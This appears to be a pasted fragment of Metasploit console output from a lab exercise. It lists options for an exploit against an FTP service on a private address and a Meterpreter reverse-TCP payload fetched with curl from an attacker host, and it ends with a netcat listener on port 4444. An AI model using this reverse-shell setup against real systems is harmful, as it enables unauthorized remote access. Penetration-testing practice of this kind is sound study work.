 Proxies no A proxy chain of format type:host:port[,type:host:por
t][...]. Supported proxies: sapni, socks4, socks5, so
cks5h, http
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/d
ocs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP,
TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk b
y using anonymous handles, requires Linux ≥3.1
7 (for Python variant also Python ≥3.8, tested
shells are sh, bash, zsh) (Accepted: none, py
thon3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST 192.168.1.150 yes The listen address (an interface may be specif
ied)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it
can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME IHBoBboKzp no Name to use on remote system when storing
payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cann
ot contain spaces
┌──(kali㉿kali)-[~]
└─$ nc -l 4444